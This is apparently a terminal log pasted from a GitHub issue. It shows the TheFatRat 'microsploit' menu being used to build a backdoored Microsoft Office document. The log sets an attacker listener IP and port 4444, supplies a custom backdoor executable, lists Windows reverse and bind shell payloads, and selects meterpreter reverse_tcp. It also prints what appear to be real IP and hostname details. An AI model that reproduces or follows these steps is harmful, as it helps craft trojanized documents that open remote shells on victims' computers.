 [TheFatRat]—[~]—[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 address is : fe80::203d:c8ff:fe0a:152c
Your local IPV6 address is : tun0:
Your public IP address is : 14.241.237.198
Your Hostname is : static.vnpt.vn
Set LHOST IP: 192.168.37.162
Set LPORT: 4444
Enter the base name for output files : nothing
Enter the message for the document body (ENTER = default) : hahahehe
Are u want Use custom exe file backdoor ( y/n ): y
Enter the path to your EXE file .(ex: /root/downloads/myfile.exe)
Path : /root/Fatrat_Generated/testing.exe
[ 1 ] windows/shell_bind_tcp
[ 2 ] windows/shell/reverse_tcp
[ 3 ] windows/meterpreter/reverse_tcp
[ 4 ] windows/meterpreter/reverse_tcp_dns
[ 5 ] windows/meterpreter/reverse_http
[ 6 ] windows/meterpreter/reverse_https
Choose Payload :3